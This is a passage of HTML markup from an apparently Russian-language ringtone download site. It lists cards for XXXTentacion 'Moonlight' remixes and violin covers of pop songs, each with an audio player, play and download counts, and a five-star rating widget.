										<p class="card-text mb-0">XXXTentacion - Moonlight (Indian Version)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="12496" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">777</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">22</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long12496">
    <ul id="unit_ul12496" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=12496&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=12496&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=12496&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=12496&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=12496&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-moonlight-nin9-remix"></audio>
								</div>
								<a href="/xxxtentacion-moonlight-nin9-remix.html" title="Скачать рингтон XXXTentacion - Moonlight (Nin9 Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">XXXTentacion - Moonlight (Nin9 Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="6494" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">640</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">31</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long6494">
    <ul id="unit_ul6494" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:72px;">Текущее 2.25/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=6494&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=6494&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=6494&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=6494&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=6494&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.3</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-moonlight-dabro-remix"></audio>
								</div>
								<a href="/xxxtentacion-moonlight-dabro-remix.html" title="Скачать рингтон XXXTentacion - Moonlight (Dabro Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">XXXTentacion - Moonlight (Dabro Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="15238" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1217</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">110</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long15238">
    <ul id="unit_ul15238" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=15238&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=15238&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=15238&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=15238&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=15238&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/xxxtentacion-moonlight-gezer-inside-remix"></audio>
								</div>
								<a href="/xxxtentacion-moonlight-gezer-inside-remix.html" title="Скачать рингтон XXXTentacion - Moonlight (Gezer & Inside Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">XXXTentacion - Moonlight (Gezer & Inside Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="45890" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">456</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">9</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long45890">
    <ul id="unit_ul45890" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=45890&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=45890&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=45890&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=45890&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=45890&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ayzik-baby-ya-ne-sumasshedshij-xxxtentacion-cover"></audio>
								</div>
								<a href="/ayzik-baby-ya-ne-sumasshedshij-xxxtentacion-cover.html" title="Скачать рингтон Ayzik - Baby Я Не Сумасшедший (XXXTentacion Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ayzik - Baby Я Не Сумасшедший (XXXTentacion Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="3812" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">158</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">41</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long3812">
    <ul id="unit_ul3812" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=3812&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=3812&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=3812&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=3812&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=3812&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/just-give-me-a-reason-violin-cover"></audio>
								</div>
								<a href="/just-give-me-a-reason-violin-cover.html" title="Скачать рингтон Just Give Me A Reason (Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Just Give Me A Reason (Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="21417" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">330</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">10</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long21417">
    <ul id="unit_ul21417" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=21417&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=21417&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=21417&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=21417&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=21417&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/final-countdown-violin-cover"></audio>
								</div>
								<a href="/final-countdown-violin-cover.html" title="Скачать рингтон Final Countdown (Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Final Countdown (Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="19684" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">596</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">14</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long19684">
    <ul id="unit_ul19684" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=19684&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=19684&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=19684&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=19684&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=19684&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/adele-rolling-in-the-deep-violin-cover"></audio>
								</div>
								<a href="/adele-rolling-in-the-deep-violin-cover.html" title="Скачать рингтон Adele - Rolling In The Deep (Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Adele - Rolling In The Deep (Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="11652" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">996</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">50</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long11652">
    <ul id="unit_ul11652" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=11652&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=11652&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=11652&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=11652&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=11652&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (6 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/flo-rida-good-feeling-violin-cover"></audio>
								</div>
								<a href="/flo-rida-good-feeling-violin-cover.html" title="Скачать рингтон Flo Rida - Good Feeling (Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Flo Rida - Good Feeling (Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="25607" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">120</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long25607">
    <ul id="unit_ul25607" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=25607&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=25607&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=25607&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=25607&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=25607&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/semisonic-closing-time-violin-cover"></audio>
								</div>
								<a href="/semisonic-closing-time-violin-cover.html" title="Скачать рингтон Semisonic - Closing Time (Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Semisonic - Closing Time (Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="7897" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">178</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">12</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long7897">
    <ul id="unit_ul7897" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=7897&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=7897&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=7897&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=7897&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=7897&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/rise-against-the-good-left-undone-violin-cover"></audio>
								</div>
								<a href="/rise-against-the-good-left-undone-violin-cover.html" title="Скачать рингтон Rise Against - The Good Left Undone (Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Rise Against - The Good Left Undone (Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30535" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">707</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">10</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long30535">
    <ul id="unit_ul30535" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30535&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30535&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=30535&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30535&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30535&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/billie-eilish-khalid-lovely-violin-cover"></audio>
								</div>
								<a href="/billie-eilish-khalid-lovely-violin-cover.html" title="Скачать рингтон Billie Eilish & Khalid - Lovely (Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Billie Eilish & Khalid - Lovely (Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14050" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">6514</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">884</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long14050">
    <ul id="unit_ul14050" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:106.56px;">Текущее 3.33/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14050&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14050&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14050&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14050&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14050&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.3</strong>/5 (132 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/justin-timberlake-mirrors-piano-and-violin-cover"></audio>
								</div>
								<a href="/justin-timberlake-mirrors-piano-and-violin-cover.html" title="Скачать рингтон Justin Timberlake - Mirrors (Piano And Violin Cover)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Justin Timberlake - Mirrors (Piano And Violin Cover)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30077" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">256</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long30077">
    <ul id="unit_ul30077" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30077&amp;t=3.145.178.137&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30077&amp;t=3.145.178.137&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=30077&amp;t=3.145.178.137&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30077&amp;t=3.145.178.137&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30077&amp;t=3.145.178.137&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
